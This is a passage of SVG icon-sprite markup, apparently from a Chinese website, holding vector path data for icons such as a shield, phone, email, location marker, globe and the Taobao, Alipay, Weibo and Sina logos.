26.751l-10.322 1.807-9.462-1.807c-22.364-4.859-48.298-13.762-77.844-26.75-29.548-12.99-60.211-29.332-92.038-48.986-31.826-19.613-63.05-41.977-93.758-67.094-30.665-25.074-58.06-51.696-82.146-79.78-24.084-28.128-43.567-57.071-58.448-87.048-14.966-29.891-22.407-59.954-22.407-90.19V100.572l35.266-5.462 395.676-77.974L921.78 95.11l25.805 5.462zM518.493 90.12l-4.774-0.99-339.593 60.858v318.045h344.367V90.12z m342.389 377.913H518.493v452.705c22.02-5.334 45.976-13.463 71.867-24.43 25.847-10.967 51.394-23.912 76.597-38.878 25.246-14.968 49.503-31.57 72.856-49.847 23.354-18.279 43.955-37.933 61.975-58.878 17.978-20.903 32.3-42.665 43.008-65.287 10.752-22.579 16.086-45.546 16.086-68.813V468.033z"  ></path></symbol><symbol id="icon-dunpai-xingxing-xianxing" viewBox="0 0 1024 1024"><path d="M213.333 196.437v391.894a170.667 170.667 0 0 0 75.99 141.994L512 878.805l222.677-148.48a170.667 170.667 0 0 0 75.99-141.952V196.437L512 130.133l-298.667 66.304z m-51.925-75.861L512 42.666l350.592 77.91A42.667 42.667 0 0 1 896 162.219V588.33a256 256 0 0 1-114.005 212.992L512 981.333l-269.995-180.01A256 256 0 0 1 128 588.373V162.22a42.667 42.667 0 0 1 33.408-41.643zM512 576l-125.397 65.92 23.936-139.605-101.419-98.902 140.203-20.394L512 256l62.72 127.019 140.16 20.394-101.419 98.902 23.894 139.605L512 576z"  ></path></symbol><symbol id="icon-shuangjiantou" viewBox="0 0 1024 1024"><path d="M477.754406 0l265.502042 511.993832-265.502042 512.006168h127.310709l350.782946-512.006168L605.065115 0h-127.310709z" fill="#C6C6C6" ></path><path d="M68.151939 0l265.502042 511.993832L68.151939 1024h127.310709l350.782946-512.006168L195.462648 0H68.151939z" fill="#C6C6C6" ></path></symbol><symbol id="icon-dianhua5" viewBox="0 0 1024 1024"><path d="M264.794667 55.466667c3.637333 0 6.922667 0.442667 9.845333 1.333333 8.549333 2.592 15.610667 9.818667 21.029333 21.562667 17.258667 37.2 33.674667 91.141333 45.056 148.112 5.808 28.693333 0.128 31.856-31.498667 47.68-5.578667 2.330667-60.085333 25.066667-70.128 29.2-31.888 13.290667-48.373333 49.36-37.546667 82.096 25.386667 76.906667 64.058667 156.538667 111.829333 230.277333 46.890667 72.421333 102.837333 139.472 161.797333 193.92l0.112 0.106667 0.112 0.101333c12.309333 11.221333 28.224 17.397333 44.805333 17.397333l1.2 0 1.205333-0.069333 1.84-0.101333 0.570667-0.032 0.570667-0.042667c18.469333-1.466667 35.6-10.725333 46.981333-25.365333 11.498667-14.778667 23.381333-28.197333 33.418667-37.754667 18.757333-17.824 34.864-27.242667 46.581333-27.242667 2.026667 0 4.042667 0.282667 5.952 0.821333 1.642667 0.677333 6.997333 3.328 15.568 9.008l0.128 0.085333 0.122667 0.085333 0.389333 0.256c9.850667 6.389333 60.992 40.336 100.288 80.704 11.578667 11.946667 33.130667 34.181333 32.784 49.813333-0.368 13.584-14.661333 29.701333-26.581333 40.837333l-0.410667 0.384-0.405333 0.394667c-2.058667 2.021333-51.322667 49.498667-130.565333 49.498667-21.706667 0-44.208-3.498667-66.944-10.416-24.512-7.424-49.642667-19.018667-74.704-34.474667l-0.362667-0.224-0.362667-0.213333c-105.456-62.288-187.242667-142.976-265.2-261.632C108.64 458.213333 104.874667 287.04 105.477333 254.789333l0.005333-0.384 0-0.384c0.192-131.082667 109.050667-182.56 121.461333-188l0.442667-0.192 0.437333-0.202667C242.554667 58.789333 254.650667 55.466667 264.794667 55.466667M264.794667 10.666667c-16.778667 0-34.992 4.650667-55.829333 14.32C193.813333 31.626667 60.917333 94.394667 60.682667 253.952c-0.645333 34.570667 3.392 218.021333 144.144 432.224 81.888 124.64 168.117333 209.605333 279.856 275.6 28.298667 17.445333 57.008 30.666667 85.232 39.216 26.874667 8.181333 53.754667 12.341333 79.925333 12.341333 95.557333 0 155.290667-55.792 161.957333-62.336 26.810667-25.029333 40.149333-48.725333 40.789333-72.368 0.768-34.613333-28.176-64.437333-45.456-82.272-45.888-47.130667-105.621333-85.477333-108.293333-87.221333-10.997333-7.285333-20.773333-12.538667-26.821333-14.389333-6.304-1.92-12.858667-2.901333-19.445333-2.901333-24.101333 0-49.429333 12.944-77.445333 39.578667-14.773333 14.064-28.778667 30.976-37.904 42.704-3.701333 4.768-9.269333 7.754667-15.173333 8.224l-1.84 0.101333c-5.450667 0-10.613333-2.048-14.634667-5.706667-56.165333-51.872-109.637333-115.941333-154.586667-185.36-45.706667-70.554667-82.677333-146.624-106.890667-219.973333-3.536-10.682667 1.866667-22.373333 12.24-26.698667 10.565333-4.346667 70.602667-29.397333 70.602667-29.397333l1.338667-0.592c33.941333-16.976 69.024-34.549333 56.357333-97.130667-12.048-60.298667-29.68-117.893333-48.330667-158.08-13.669333-29.616-34.016-41.136-48.661333-45.578667C280.522667 11.754667 272.826667 10.666667 264.794667 10.666667L264.794667 10.666667z"  ></path><path d="M616.698667 49.744c-1.36-0.288-2.661333-0.442667-4.096-0.512-0.213333-0.005333-0.538667-0.010667-0.853333-0.010667-11.68 0-21.477333 8-23.824 19.44-1.349333 6.421333-0.106667 12.906667 3.477333 18.346667 3.573333 5.445333 9.04 9.146667 15.386667 10.442667 100.768 20.794667 187.450667 79.658667 244.144 165.744 56.666667 86.096 76.453333 188.992 55.722667 289.733333-1.354667 6.496-0.149333 12.794667 3.472 18.277333 3.594667 5.477333 9.072 9.205333 15.450667 10.517333 1.205333 0.234667 2.650667 0.416 4.138667 0.501333 0.261333 0.010667 0.528 0.010667 0.789333 0.010667 4.816 0 9.322667-1.354667 13.408-4.037333 5.424-3.573333 9.152-9.056 10.464-15.434667C1002.693333 328.218667 851.2 98.074667 616.698667 49.744z"  ></path><path d="M579.178667 42.202667"  ></path><path d="M517.770667 331.658667c-11.605333 0-21.386667 8.005333-23.776 19.466667-1.306667 6.346667-0.058667 12.858667 3.52 18.261333 3.653333 5.552 9.002667 9.168 15.514667 10.522667 32.554667 6.704 60.629333 25.76 79.008 53.658667 18.378667 27.845333 24.805333 61.205333 18.08 93.930667-1.333333 6.485333-0.128 12.805333 3.472 18.266667 3.605333 5.498667 9.082667 9.210667 15.445333 10.496 1.328 0.288 2.650667 0.448 4.197333 0.544 0.234667 0 0.469333 0.010667 0.704 0.010667 4.789333 0 9.472-1.408 13.541333-4.069333 5.344-3.541333 9.066667-9.029333 10.357333-15.365333 19.322667-93.834667-41.248-185.898667-135.018667-205.232-1.312-0.266667-2.586667-0.421333-3.818667-0.458667C518.437333 331.658667 518.106667 331.658667 517.770667 331.658667"  ></path><path d="M762.698667 321.317333c-44.810667-68.037333-113.290667-114.544-192.816-130.944-1.344-0.277333-2.704-0.442667-4.138667-0.512-0.224-0.005333-0.549333-0.010667-0.874667-0.010667-11.632 0-21.408 8.016-23.776 19.504-2.698667 13.125333 5.808 26.037333 18.976 28.773333 66.757333 13.738667 124.266667 52.778667 161.904 109.930667 37.632 57.157333 50.762667 125.44 36.981333 192.261333-2.698667 13.162667 5.781333 26.074667 18.901333 28.768 1.386667 0.298667 2.768 0.458667 4.208 0.533333 0.197333 0.010667 0.528 0.010667 0.842667 0.010667 4.762667 0 9.226667-1.36 13.28-4.032 5.477333-3.578667 9.184-9.045333 10.496-15.445333C823.093333 470.613333 807.472 389.349333 762.698667 321.317333z"  ></path></symbol><symbol id="icon-dianhua4" viewBox="0 0 1024 1024"><path d="M1005.817756 414.919805a18.481951 18.481951 0 0 1-18.407024-15.110244 374.634146 374.634146 0 0 0-164.988878-247.683122 410.449171 410.449171 0 0 0-228.851513-68.183415 445.989463 445.989463 0 0 0-75.975804 6.568586 16.109268 16.109268 0 0 1-2.747317 0.22478 19.131317 19.131317 0 0 1-10.564683-3.196878 20.554927 20.554927 0 0 1-7.492683-12.213073 17.882537 17.882537 0 0 1 2.772292-13.861463 18.906537 18.906537 0 0 1 12.088195-7.667513 474.536585 474.536585 0 0 1 82.644293-7.317853 446.788683 446.788683 0 0 1 248.357464 74.302439 407.95161 407.95161 0 0 1 181.023219 272.234146 17.80761 17.80761 0 0 1-2.797268 13.786537 18.981463 18.981463 0 0 1-12.088195 7.667512h-0.674342l-0.649366 0.22478a4.270829 4.270829 0 0 1-0.949073 0h-0.62439z m-175.128976 15.75961a18.456976 18.456976 0 0 1-18.382048-15.110244 221.159024 221.159024 0 0 0-97.554732-146.357073 243.861854 243.861854 0 0 0-135.068098-40.185757 261.969171 261.969171 0 0 0-45.730341 4.046049 17.482927 17.482927 0 0 1-3.47161 0.349659 17.682732 17.682732 0 0 1-17.308097-15.409951 18.232195 18.232195 0 0 1 14.835512-21.653854 291.265561 291.265561 0 0 1 50.650536-4.445659 283.323317 283.323317 0 0 1 156.347318 46.604488 254.301659 254.301659 0 0 1 113.464195 170.308683 17.80761 17.80761 0 0 1-2.772293 13.786537 19.106341 19.106341 0 0 1-12.113171 7.667512h-0.649366l-0.649365 0.199805a4.770341 4.770341 0 0 1-0.974049 0h-0.624391z m147.755708 313.643707a866.328976 866.328976 0 0 0-174.504586-122.530342 176.152976 176.152976 0 0 0-77.848975-27.298341 72.429268 72.429268 0 0 0-60.790634 36.389463 294.912 294.912 0 0 0-25.550049 49.751415c-3.646439 7.892293-9.715512 23.052488-14.585756 30.944781a302.379707 302.379707 0 0 1-69.931708-38.837074 867.802537 867.802537 0 0 1-111.890731-90.986146A835.484098 835.484098 0 0 1 352.231024 469.541463a315.017366 315.017366 0 0 1-38.912-69.756878c7.917268-4.845268 22.478049-10.914341 31.619122-15.160195a271.36 271.36 0 0 0 49.251903-25.475122 72.953756 72.953756 0 0 0 35.889951-60.690731 176.652488 176.652488 0 0 0-27.473171-78.248586 838.03161 838.03161 0 0 0-56.54478-91.610536 711.505171 711.505171 0 0 0-66.884683-83.093854C248.782049 13.961366 225.654634 0 203.176585 0c-51.699512 0-108.244293 68.558049-130.747317 97.67961-21.27922 29.720976-72.429268 104.897561-72.429268 176.52761 0 66.734829 43.782244 152.35122 80.871024 212.292682a1450.533463 1450.533463 0 0 0 190.938537 241.464196l24.326244 24.251317a1452.881171 1452.881171 0 0 0 241.389268 191.08839c60.19122 37.013854 145.333073 80.696195 212.292683 80.696195 71.754927 0 147.156293-50.950244 176.327805-72.803902s97.90439-78.848 97.90439-130.422635c0.024976-22.453073-13.986341-46.104976-45.605463-76.500292z m-74.002732 177.976195c-26.349268 19.730732-94.158049 65.585951-154.624 65.585951-45.580488 0-114.213463-26.748878-193.236293-75.326439a1416.941268 1416.941268 0 0 1-235.095414-186.19317l-24.001561-23.95161a1411.596488 1411.596488 0 0 1-185.74361-234.89561c-48.652488-78.773073-75.476293-147.356098-75.476293-193.336195 0-29.07161 11.338927-79.547317 65.236293-154.998634 47.453659-61.265171 83.593366-83.093854 101.675707-83.093854a92.809366 92.809366 0 0 1 49.95122 34.41639 672.168585 672.168585 0 0 1 63.463024 78.997854 795.548098 795.548098 0 0 1 53.972293 87.414634 177.576585 177.576585 0 0 1 23.252293 61.539903 36.614244 36.614244 0 0 1-20.280195 30.969756 239.965659 239.965659 0 0 1-42.908098 22.003512l-1.048976 0.449561c-2.222829 1.048976-4.795317 2.197854-7.492683 3.421658a259.072 259.072 0 0 0-27.772878 13.71161l-24.426146 14.985366 9.066146 27.148488a346.486634 346.486634 0 0 0 43.282732 78.598244 872.448 872.448 0 0 0 95.356878 117.260488l0.474537 0.499512a909.237073 909.237073 0 0 0 116.835902 95.05717 336.171707 336.171707 0 0 0 78.897951 43.257757l27.223415 9.04117 14.985366-24.376195a237.268293 237.268293 0 0 0 13.461854-27.473171c1.173854-2.697366 2.247805-5.194927 3.171902-7.192975l0.424585-0.924098a265.740488 265.740488 0 0 1 22.178342-43.657366 36.389463 36.389463 0 0 1 30.869853-20.579902 156.871805 156.871805 0 0 1 60.965464 23.15239 828.64078 828.64078 0 0 1 166.412488 116.711025c28.397268 27.24839 34.391415 42.458537 34.391414 50.300878-0.024976 23.352195-33.56722 64.162341-83.443512 101.475902zM696.894439 487.02439a18.307122 18.307122 0 0 1-17.782634-14.985366 114.06361 114.06361 0 0 0-50.725464-76.600195 128 128 0 0 0-71.155512-21.254244 137.740488 137.740488 0 0 0-23.876683 2.122927 18.581854 18.581854 0 0 1-2.722341 0.199805 19.381073 19.381073 0 0 1-10.839415-3.346732 29.820878 29.820878 0 0 1-9.315902-12.687609 18.20722 18.20722 0 0 1 14.985366-20.305171 167.811122 167.811122 0 0 1 30.595122-2.822244 165.063805 165.063805 0 0 1 91.260878 27.473171 150.478049 150.478049 0 0 1 67.284292 100.57678 17.482927 17.482927 0 0 1-2.797268 13.736586 18.906537 18.906537 0 0 1-12.088195 7.692487l-1.398634 0.249756-0.299708 0.149854H696.894439z" fill="#222222" ></path></symbol><symbol id="icon-youxiang3" viewBox="0 0 1024 1024"><path d="M204.8 842.65A108.8 108.8 0 0 1 96 733.85v-443.7c0-60.108 48.691-108.8 108.8-108.8h614.4c60.109 0 108.8 48.692 108.8 108.8v443.7a108.8 108.8 0 0 1-108.8 108.8H204.8z m0-64h614.4a44.8 44.8 0 0 0 44.8-44.8v-443.7a44.8 44.8 0 0 0-44.8-44.8H204.8a44.8 44.8 0 0 0-44.8 44.8v443.7c0 24.78 20.07 44.8 44.8 44.8z"  ></path><path d="M139.571 387.174a32 32 0 1 1 28.058-57.548l335.974 163.993a19.321 19.321 0 0 0 16.794 0L856.37 329.626a32 32 0 1 1 28.058 57.548L548.506 551.117a83.098 83.098 0 0 1-73.012 0L139.571 387.174z"  ></path></symbol><symbol id="icon-dizhi3" viewBox="0 0 1024 1024"><path d="M511.743662 869.681332c-5.697769 0-11.139711-2.362814-15.026228-6.526647-12.138458-12.974499-297.224402-319.763744-297.224402-487.031329 0-172.185594 140.070152-312.27212 312.248583-312.27212s312.25677 140.086525 312.25677 312.27212c0 167.267585-285.09106 474.057853-297.226448 487.030305C522.88235 867.319541 517.441431 869.681332 511.743662 869.681332zM511.743662 105.002472c-149.480476 0-271.096325 121.617895-271.096325 271.119861 0 130.844024 212.120119 376.60124 271.096325 442.391642 58.975183-65.806775 271.105534-311.626413 271.105534-442.391642C782.849196 226.618321 661.225161 105.002472 511.743662 105.002472z"  ></path><path d="M936.999019 960.980711l-850.520947 0c-7.330966 0-14.107299-3.903913-17.785062-10.238179-3.689019-6.335289-3.724835-14.161534-0.090051-20.527522l130.513496-228.989321c5.634324-9.870812 18.205641-13.295817 28.065196-7.68503 9.872858 5.624091 13.31219 18.193361 7.682983 28.064172l-112.975051 198.22669 779.070638 0-116.955712-197.952444c-5.783727-9.78997-2.536776-22.390963 7.234775-28.178783 9.740852-5.785773 22.39301-2.538823 28.195156 7.248078l135.280056 228.993414c3.761674 6.363941 3.823072 14.240329 0.157589 20.656459C951.209672 957.024609 944.393429 960.980711 936.999019 960.980711z"  ></path><path d="M511.743662 508.478803c-66.200748 0-120.066563-53.862745-120.066563-120.072703 0-66.228377 53.865815-120.090099 120.066563-120.090099 66.208934 0 120.073726 53.864792 120.073726 120.090099C631.816365 454.616058 577.953619 508.478803 511.743662 508.478803zM511.743662 309.465191c-43.512003 0-78.915327 35.407418-78.915327 78.94091 0 43.51098 35.403325 78.923514 78.915327 78.923514 43.518143 0 78.922491-35.412534 78.922491-78.923514C590.666152 344.872608 555.262828 309.465191 511.743662 309.465191z"  ></path></symbol><symbol id="icon-iconfonttao" viewBox="0 0 1212 1024"><path d="M107.52 307.2q31.744 23.552 51.2 37.888t34.304 26.624 29.184 26.112 35.84 36.352q32.768 32.768 32.256 79.36t-20.992 108.032q-6.144 20.48-10.752 32.768t-9.728 24.064-11.776 26.112-17.92 37.888-28.16 59.392-41.472 91.136l-149.504-91.136q46.08-43.008 87.04-83.968 16.384-17.408 33.792-35.84t32.768-35.84 27.648-33.792 18.432-29.696q13.312-26.624 9.216-47.616t-15.36-35.328q-12.288-16.384-33.792-28.672l-113.664-69.632zM1070.08 282.624q10.24 52.224 14.336 119.808 4.096 58.368 3.584 139.264t-11.776 183.296q-5.12 51.2-24.576 85.504t-47.616 55.808-61.952 31.744-68.608 13.312q-80.896 7.168-181.248-17.408l20.48-76.8 79.872 17.408q28.672 2.048 50.688-2.048t38.912-12.8 28.672-19.456 19.968-23.04q18.432-27.648 24.576-63.488l0-384q0-54.272-29.184-84.992t-82.944-38.4-129.536 5.632-167.936 46.08l56.32 16.384q-3.072 12.288-16.384 24.064t-30.72 34.304l336.896 0 0 63.488-191.488 0 0 125.952 190.464 0 0 66.56-38.912 0 67.584 167.936-106.496 45.056-20.48-71.68q-17.408 13.312-46.592 33.28t-70.656 37.376-94.208 29.696-118.272 10.24q-35.84 1.024-60.416-8.704t-40.96-26.112-25.6-37.376-13.312-43.52q-10.24-52.224 0-119.808l14.336-3.072 111.616 0q-1.024 10.24-3.584 24.064t-4.096 27.648-1.024 26.112 6.656 21.504q4.096 8.192 20.48 11.776t34.816 4.096 35.84 0.512l25.6 0 8.192 0 0-129.024-218.112 0 0-66.56 218.112 0 0-125.952-75.776 0q-17.408 17.408-31.744 35.328t-25.6 32.256q-13.312 17.408-24.576 32.768l-57.344-50.176q15.36-16.384 30.208-36.864t28.672-41.472 26.624-41.472 22.016-37.888q-16.384 6.144-31.744 13.312t-32.768 14.336q-16.384 20.48-34.304 40.448t-38.4 40.448q0 2.048-14.848-5.632t-33.28-17.92q-21.504-11.264-48.128-26.624 36.864-31.744 65.536-78.336t49.152-89.6q23.552-50.176 41.984-104.448l136.192 37.888q-4.096 11.264-9.216 22.528-5.12 10.24-11.264 24.064t-14.336 28.16q102.4-28.672 181.248-39.936t138.752-10.24 102.4 12.288 72.192 27.648q67.584 37.888 87.04 105.472zM700.416 705.536q20.48-8.192 39.936-17.408t35.84-22.528l-16.384-60.416 52.224-16.384-111.616 0 0 116.736zM189.44 270.336q-20.48 0-38.4-6.656t-31.232-18.432-20.992-27.136-7.68-33.792 7.68-34.304 20.992-27.648 31.232-18.432 38.4-6.656q19.456 0 36.864 6.656t30.72 18.432 20.992 27.648 7.68 34.304-7.68 33.792-20.992 27.136-30.72 18.432-36.864 6.656z"  ></path></symbol><symbol id="icon-ali" viewBox="0 0 1024 1024"><path d="M611.84 690.688c143.872-9.216 275.968-58.88 397.824-111.104-83.456 55.296-507.904 266.752-510.464 122.88 0.512-17.92 8.192-37.376 23.04-58.368 13.312-20.48 32.256-41.472 50.688-63.488 29.184-33.792 101.376-112.128 125.952-160.768 4.608-9.216 7.68-17.92 8.704-25.088 3.072-43.52-52.736-60.928-135.168-83.456l-15.872 9.728 30.72 25.088c-139.264 24.576-222.72 50.176-324.096 86.016l14.336 35.84-50.688 49.664c8.704 1.536 97.28 31.232 188.928-32.768l0.512-0.512 1.024-1.024c-3.072-4.608-8.704-9.728-16.384-15.872 27.648 1.536 44.032 25.6 41.472 50.176h-11.776c0.512-8.704-1.536-16.384-4.096-23.04-71.168 52.736-154.112 59.392-224.256 34.816v61.952c-34.816 11.776-94.208 49.664-94.208 86.016 2.048 17.92 10.752 24.064 19.456 28.672 77.824 44.032 288.768-15.872 287.744-15.872-75.776 38.912-150.528 69.632-261.632 74.24-147.968-2.56-168.96-100.352-100.864-202.24 66.048-102.912 169.472-194.56 334.848-252.928 48.128-17.408 118.272-35.84 186.88-37.888 97.792 0 193.024 29.184 186.88 123.392-4.608 72.704-106.496 172.544-161.28 245.76-25.088 31.744-28.672 53.248 11.776 50.176z m92.672-330.24c4.096 8.704 5.12 18.432 4.096 28.672 1.024-11.264 0-20.992-4.096-28.672z"  ></path></symbol><symbol id="icon-diqiu" viewBox="0 0 1024 1024"><path d="M1023.96881 512.097218c0-282.258252-228.984564-511.073983-511.45258-511.073983-282.473132 0-511.462812 228.81573-511.462812 511.073983 0 260.737582 195.390748 475.854247 447.837059 507.156017 14.231147 2.999101 31.564742 4.746785 52.209524 4.746785 5.795601 0 11.384509-0.304924 16.782071-0.857471C797.877953 1020.265214 1023.96881 792.575042 1023.96881 512.097218zM950.836184 519.328417c-1.471411-25.50003-4.8399-50.460816-9.969375-74.71864 0.455339-8.661681 0.579151-16.868023 0.346877-24.497261 6.343032 29.660503 9.687986 60.432238 9.687986 91.984701C950.902694 514.513075 950.875066 516.921769 950.836184 519.328417zM74.120557 512.097218c0-30.977406 3.225236-61.200687 9.345202-90.360828 18.931887 20.247767 63.554127 19.769916 74.436227-10.483039 19.471132 11.604504 45.637288 13.717484 45.637288 36.912166 0 76.55023 2.725897 158.618764 72.279249 159.886552 1.958471 0.025581 38.788779 13.957944 56.316788 59.416166 6.060619 15.711768 30.03296 0 56.321904 0 13.124008 0 0 22.110054 0 69.921716 0 47.626456 102.680573 120.959637 102.680573 120.959637-0.475804 31.525859 0.818588 57.017704 3.442161 77.383143-23.177288-0.426689-42.709814 2.645062-58.055264 7.868674C230.627365 907.64494 74.120557 728.14298 74.120557 512.097218zM620.440881 936.783593c-2.272604-11.126653-12.215375-17.220016-30.356302-12.451742 14.474677-61.640678 21.511462-96.169731 51.728604-122.387049 43.719747-37.898565 5.206218-80.043553-28.063233-75.076772-26.222434 3.958895-9.651149-32.467235-33.055595-34.481984-23.404446-1.958471-53.969488-48.511554-87.653349-64.530293-17.855444-8.479545-35.402895-31.20354-62.940186-32.221659-24.407216-0.946492-60.076152 20.637619-60.076152 3.999824 0-53.590891-5.426213-91.832239-6.541539-107.104016-0.900446-12.269607-8.020113-4.132845 24.974088-3.339838 17.956745 0.48092 9.185577-36.067998 26.959163-37.49541 17.456383-1.381367 59.052918 16.341057 69.650559 9.277668 9.845564-6.577352 72.37134 164.126836 72.37134 28.216718 0-16.126178-8.351641-44.16383 0-59.436631 33.030014-60.352426 63.952165-109.539315 61.175106-116.734701-1.575781-4.050986-33.792324-7.39594-59.569651 1.253462-8.699541 2.904963 2.766826 16.530356-9.727892 19.440435-46.814008 10.807404-88.175199-12.622623-73.691312-34.645702 14.831786-22.57051 68.571046-9.845564 73.282019-55.12472 2.710549-25.935928 4.956549-55.974005 6.45968-78.298938 63.00465 9.852726 56.069165-81.767703-37.613082-91.574384 189.525567 2.217349 350.128383 124.615654 409.062605 294.48693-2.980683-2.718734-6.448425-4.371258-10.453365-4.774413-28.324158-70.749513-97.07427-19.547875-73.752706 42.855113-124.959461 96.057175-92.973146 163.05244-51.917902 201.416576 21.603553 20.166932 42.200243 50.49663 55.610756 72.279249-14.596442 42.561445 53.781213 25.518449 87.503957-46.709638C890.91147 782.384648 771.249295 898.633312 620.440881 936.783593z"  ></path></symbol><symbol id="icon-iconfontweibo" viewBox="0 0 1026 1024"><path d="M996.243 460.502c0 0.03 0 0.091 0 0.152-6.479 19.983-27.916 30.943-47.838 24.465-19.983-6.48-30.944-27.917-24.464-47.959l-0.062-0.03c19.862-61.524 7.267-131.707-38.996-183.179-46.325-51.472-114.632-71.152-177.729-57.709-20.529 4.391-40.755-8.75-45.114-29.308-4.359-20.558 8.721-40.814 29.248-45.205l0 0c88.713-18.923 184.874 8.69 250.031 81.144C1006.477 275.265 1024.037 373.939 996.243 460.502zM733.072 318.107l0-0.03c-17.621 3.845-35.001-7.479-38.756-25.16-3.814-17.712 7.509-35.182 25.131-38.937 43.236-9.235 90.105 4.178 121.775 39.451 31.791 35.304 40.269 83.354 26.705 125.531-5.571 17.258-23.98 26.644-41.177 21.133-17.198-5.571-26.585-24.101-21.014-41.298l-0.061 0c6.661-20.648 2.482-44.145-13.02-61.403C777.156 320.166 754.205 313.657 733.072 318.107zM524.853 378.239c100.976-42.419 189.143-44.932 221.359 1.241 17.138 24.585 15.501 59.071-0.303 99.038-7.327 18.408 2.24 21.285 16.229 25.493C818.999 521.693 882.4 564.506 882.4 639.896c0 124.865-179.545 282.065-449.348 282.065-205.825 0-416.224-100.036-416.224-264.564 0-86.049 54.348-185.51 147.936-279.4 124.955-125.288 270.681-182.362 325.483-127.348 24.191 24.192 26.522 66.186 10.991 116.266C493.123 392.136 524.853 378.178 524.853 378.239zM395.024 471.373c-164.225 16.289-288.787 117.173-278.099 225.263 10.658 108.151 152.447 182.634 316.672 166.346 164.256-16.29 288.756-117.113 278.099-225.326C701.037 529.564 559.279 455.083 395.024 471.373zM327.384 816.535C248.42 790.98 214.994 712.804 249.57 642.318c33.941-69.033 122.291-108.091 200.437-87.684 80.902 20.951 122.17 97.493 89.108 171.794C505.597 802.486 409.194 842.998 327.384 816.535zM371.982 668.479c-25.433-10.658-58.315 0.303-73.997 25.008-15.896 24.768-8.418 54.319 16.834 65.824 25.614 11.747 59.616 0.605 75.512-24.828C405.923 708.808 397.718 679.5 371.982 668.479zM434.687 642.441c-9.779-3.877-21.981 0.785-27.703 10.414-5.542 9.689-2.482 20.71 7.295 24.768 9.962 4.117 22.648-0.666 28.4-10.477C448.161 657.216 444.588 646.074 434.687 642.441z"  ></path></symbol><symbol id="icon-xinlang" viewBox="0 0 2637 1024"><path d="M1897.76602 560.330772l-87.546931 0 0-29.432396-65.667802 0-7.309941 22.081901-87.546931 0-7.299802 44.153663 240.761663 0L1897.76602 560.330772zM2240.664079 641.287604l14.579327-44.153663c-42.592317-10.777347-36.478733-58.885069-36.478733-58.885069l-58.357861 0C2149.396277 653.433663 2240.664079 641.287604 2240.664079 641.287604zM2138.517545 773.758733c-16.495525 43.271604-72.947327 58.885069-72.947327 58.885069l-7.299802 51.514297c105.573386-3.153109 145.914931-110.399366 145.914931-110.399366L2138.517545 773.758733zM2123.928079 648.648238l0 51.524436c25.812911 64.522139 87.557069 58.874931 87.557069 58.874931l7.289663-51.514297c-45.806257-14.792238-29.178931-58.885069-29.178931-58.885069L2123.928079 648.648238zM292.691644 663.369505c-26.370535-27.516198-7.299802-36.803168-7.299802-36.803168 105.532832-48.71604 196.983129 22.081901 196.983129 22.081901l21.889267-88.317465c-127.574178-66.428198-269.940594 0-269.940594 0-187.09798 122.667089-36.478733 183.995564-36.478733 183.995564 31.804832 6.042614 131.325465 29.432396 131.325465 29.432396 10.817901 28.428673-21.889267 36.803168-21.889267 36.803168-86.634455 32.119129-196.983129-36.803168-196.983129-36.803168L81.108911 869.44697c372.097267 80.754059 386.676594-125.120634 386.676594-125.120634C469.498931 660.571248 292.691644 663.369505 292.691644 663.369505zM2525.194139 552.970139l-72.957465 0 7.299802-22.081901-65.657663 0 0 22.081901L2284.432475 552.970139l-72.947327 257.591762c-25.093069 54.413941 0 80.956832 0 80.956832l116.736 0 0-36.803168-58.378139-7.360634 29.189069-103.038733 218.872396 0 43.778535-125.120634C2579.405307 550.952554 2525.194139 552.970139 2525.194139 552.970139zM2466.836277 700.172673l-153.204594 0 7.289663-29.442535 153.214733 0L2466.836277 700.172673zM2496.015208 626.566337l-160.514535 0 7.299802-29.432396 153.214733 0L2496.015208 626.566337zM1233.838891 545.599366l-21.889267 80.956832c0 0 264.252832-68.435644 204.282931 44.153663l-21.879129 117.76c0 0-103.150257 64.136871-138.625267 7.360634 0 0 7.046337-79.517149 116.736-66.235564l14.579327-66.235564c0 0-255.138218-13.170059-262.640792 154.55303 0 0 16.140673 105.897822 175.104 66.235564 0 0 95.090059 8.698931 196.993267-73.596198 0 0 60.101703-165.310099 58.357861-183.995564C1553.11398 607.870733 1581.248634 499.955327 1233.838891 545.599366zM1839.39802 722.244436l-80.257267 0 0-36.803168 94.836594 0 14.589465-36.803168-36.478733 0 29.189069-36.803168-65.667802 0-21.889267 36.803168-51.068198 0 0-36.803168-65.667802 0 0 36.803168-36.488871 0 0 36.803168 80.257267 0-7.289663 36.803168-87.557069 0-14.589465 36.79303 94.836594 0-43.768396 132.481267 65.667802 0 29.178931-132.481267 102.146535 0L1839.377743 722.244436zM978.487762 538.248871c0 0-109.628832-0.567762-204.282931 36.803168l-94.846733 309.106059 116.736 7.370772 72.957465-250.241267c0 0 170.805228-66.965545 116.736 51.514297l-58.368 198.72697 124.025663 0 58.368-191.356198C1109.813228 700.172673 1206.34297 505.977663 978.487762 538.248871zM2087.449347 648.648238l-138.615129 0c-0.395406-15.866931 21.879129-66.235564 21.879129-66.235564l131.325465 0 21.889267-44.153663-124.025663 0c-85.144079-16.465109-102.136396 88.317465-102.136396 88.317465l-87.546931 264.962535c0 0 64.795881 3.984475 65.657663 0s65.667802-198.72697 65.667802-198.72697l43.768396 0-58.357861 198.72697 58.357861 0 58.378139-198.72697 29.178931-7.360634L2087.449347 648.648238zM2510.614812 759.037465l-51.078337 0-43.768396 36.803168c-27.171485 0.942891-29.189069-36.803168-29.189069-36.803168l-65.667802 0c16.373861 123.853307 153.214733 132.481267 153.214733 132.481267l14.579327-51.524436c-38.770059-10.82804-51.068198-14.711129-51.068198-14.711129C2477.846812 815.276356 2510.614812 759.037465 2510.614812 759.037465zM562.632238 582.402535C529.712158 611.469941 467.785505 1024 467.785505 1024l65.657663 0 160.514535-441.597465C639.371406 607.556436 562.632238 582.402535 562.632238 582.402535zM1817.508752 832.643802c0 0-34.633505-38.526733-21.879129-58.885069l-51.068198 0c0 0 5.789149 90.071446 51.068198 103.038733C1795.619485 876.797465 1809.975762 824.786376 1817.508752 832.643802zM1620.515485 773.758733c-11.679683 44.924198-51.068198 51.524436-51.068198 51.524436l-14.589465 51.514297c81.342099 0.618455 116.736-103.038733 116.736-103.038733L1620.515485 773.758733z"  ></path><path d="M1070.394297 126.053386c-9.570851-49.618376-138.959842 44.143525-138.959842 44.143525-80.186297 18.918653 7.309941-80.916277 7.309941-80.916277L938.744396 67.198733c-26.573307-75.208238-138.959842 80.916277-138.959842 80.916277C718.04705 189.825267 770.534653 81.909861 770.534653 81.909861 786.056871 55.894178 770.534653 30.415842 770.534653 30.415842c-79.294099 1.24705-138.959842 125.059802-138.959842 125.059802-59.75699 